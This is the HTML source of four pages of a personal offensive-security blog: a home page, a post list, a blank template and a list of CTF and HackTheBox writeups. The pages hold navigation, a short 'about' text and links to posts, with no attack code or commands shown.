
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>hd's blog // ~$</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>
    <div id="boot"></div>

    <div id="wrapper">
        <header>
            <!-- <img src="/logo.png" alt="hd's blog" class="logo" /> -->
            <h1 class="glitch" data-text="0xhd"><i>0xhd</i></h1>
        </header>

        <main>
            <nav>
                <a href="/index.html">Main page</a>
                <a href="/writeups.html">Writeups</a>
                <a href="/blog.html">Blog</a>
            </nav>

            <h2><span class="shine">About me</span></h2>
            <div class="terminal">
                <div class="buttons">
                    <span class="red"></span>
                    <span class="yellow"></span>
                    <span class="green"></span>
                </div>
                <p class="command" data-cmd="whoami"></p>
                <p class="output">
                    This blog documents my work in offensive security, with a focus on web exploitation and Active Directory red teaming. Each post aims to break down a vulnerability clearly enough that the reasoning behind the exploit is as useful as the exploit itself. It then notes the toolset (Nmap, Burp Suite, Metasploit, Hashcat, CrackMapExec, Wireshark, BloodHound) across Linux and Windows targets, and closes on the goal of operating as a red team penetration tester.
                </p>
            </div>

            <h2><span class="shine">What information can be found here?</span></h2>
            <div class="terminal">
                <div class="buttons">
                    <span class="red"></span>
                    <span class="yellow"></span>
                    <span class="green"></span>
                </div>
                <p class="command" data-cmd="ls -la ./posts"></p>
                <p class="output">
                    A short, factual note that the blog updates at least monthly, what it covers (CTF writeups, vulnerability breakdowns, retired HTB walkthroughs), and that active-lab writeups are never published without a password per platform rules.
                </p>
            </div>
        </main>
    </div>

    <footer>
        <p><i>/etc/ld.so.preload, Canada</i></p>
        <p><b>hd</b></p>
        <p>Last updated : 2026-05-30</p>
        <p class="status"><span class="dot"></span>connection encrypted // session active</p>
        <svg width="100" height="80" viewBox="0 0 100 80">
            <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#27c93f" stroke-width="3" />
            <rect x="40" y="65" width="20" height="5" fill="#27c93f" />
            <rect x="30" y="70" width="40" height="4" fill="#27c93f" />
        </svg>
    </footer>

    <script src="/terminal.js" defer></script>
</body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>hd's blog // posts</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>
    <div id="boot"></div>

    <div id="wrapper">
        <header>
            <img src="/logo.png" alt="hd's blog" class="logo" />
            <h1 class="glitch" data-text="Blog posts"><i>Blog posts</i></h1>
        </header>

        <main>
            <nav>
                <a href="/index.html">Main page</a>
                <a href="/writeups.html">Writeups</a>
                <a href="/blog.html">Blog</a>
            </nav>

            <h2><span class="shine">Recent posts</span></h2>
            <div class="terminal">
                <div class="buttons">
                    <span class="red"></span>
                    <span class="yellow"></span>
                    <span class="green"></span>
                </div>
                <p class="command" data-cmd="ls -la ./blog"></p>
                <p class="output">
                    <span class="filelist">
                        <a href="/blog/adcheatsheet.html">Active Directory Cheat Sheet</a>
                        <a href="/1c71c98bb161ed6ab82389d59d36580e/rootkit.html">Raw article (no CSS) on bootkits and rootkits</a>
                        <a href="/blog/next.html">Coming soon...</a>
                    </span>
                </p>
            </div>
        </main>
    </div>

    <footer>
        <p><i>Imaginary Address, Canada</i></p>
        <p><b>hd</b></p>
        <p>Last updated : 2026-11-11</p>
        <p class="status"><span class="dot"></span>connection encrypted // session active</p>
        <svg width="100" height="80" viewBox="0 0 100 80">
            <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#27c93f" stroke-width="3" />
            <rect x="40" y="65" width="20" height="5" fill="#27c93f" />
            <rect x="30" y="70" width="40" height="4" fill="#27c93f" />
        </svg>
    </footer>

    <script src="/terminal.js" defer></script>
</body>
</html>
</file>

<file: default.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <link rel="stylesheet" href="/stuff.css">
    <title>hd's blog</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"> 
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
</head>
<body>
    <div id="wrapper">
        <header>
            <img src="/logo.png" alt="hd's blog" class="logo" />
            <h1><i>0xhd</i></h1>
        </header>
        <main>
            <div class="colors">
                <div id="container">
                    <nav>
                        <a href="/index.html"> Main page</a>
                        <a href="/writeups.html"> Writeups</a>
                        <a href="/blog.html"> Blog</a>
                    </nav>
                    <h2> Title </h2>
                    <div class="terminal">
                        <div class="buttons">
                            <span class="red"></span>
                            <span class="yellow"></span>
                            <span class="green"></span>
                        </div>
                        <p class="command">h@0xhd:~$ cmd</p>
                        <p class="output">
                            text
                        </p>
                    </div>
                    <h2> Title </h2>
                    <div class="terminal">
                        <div class="buttons">
                            <span class="red"></span>
                            <span class="yellow"></span>
                            <span class="green"></span>
                        </div>
                        <p class="command">h@0xhd:~$ cmd</p>
                        <p class="output"> 
                            text
                        </p>
                    </div>
                </div>
            </div>
        </main>
        <footer>
            <p><i>Imaginary Address, Canada</i></p>
            <p><b> hd</b></p>
            <p>Last updated : 2026-04-15</p>
            <svg width="100" height="80" viewBox="0 0 100 80">
                <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#27c93f" stroke-width="3" />
                <rect x="40" y="65" width="20" height="5" fill="#27c93f" />
                <rect x="30" y="70" width="40" height="4" fill="#27c93f" />
            </svg>
        </footer>
    </div>
</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>hd's blog // writeups</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>
    <div id="boot"></div>

    <div id="wrapper">
        <header>
            <img src="/logo.png" alt="hd's blog" class="logo" />
            <h1 class="glitch" data-text="CTF &amp; HackTheBox Writeups"><i>CTF &amp; HackTheBox Writeups</i></h1>
        </header>

        <main>
            <nav>
                <a href="/index.html">Main page</a>
                <a href="/writeups.html">Writeups</a>
                <a href="/blog.html">Blog</a>
            </nav>

            <h2><span class="shine">Available writeups</span></h2>
            <div class="terminal">
                <div class="buttons">
                    <span class="red"></span>
                    <span class="yellow"></span>
                    <span class="green"></span>
                </div>
                <p class="command" data-cmd="ls -la ./writeups"></p>
                <p class="output">
                    <span class="filelist">
                        <a href="/writeups/dna.html">[PolyPwn 2026] DNA Visualizer 1 &amp; 2</a>
                        <a href="/writeups/nimbus.html">[HTB] Nimbus — SSRF → YAML RCE → Container Escape → Host Root</a>
                        <a href="/writeups/next.html">Coming soon...</a>
                    </span>
                </p>
            </div>
        </main>
    </div>

    <footer>
        <p><i>Imaginary Address, Canada</i></p>
        <p><b>hd</b></p>
        <p>Last updated : 2026-04-15</p>
        <p class="status"><span class="dot"></span>connection encrypted // session active</p>
        <svg width="100" height="80" viewBox="0 0 100 80">
            <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#27c93f" stroke-width="3" />
            <rect x="40" y="65" width="20" height="5" fill="#27c93f" />
            <rect x="30" y="70" width="40" height="4" fill="#27c93f" />
        </svg>
    </footer>

    <script src="/terminal.js" defer></script>
</body>
</html>
</file>

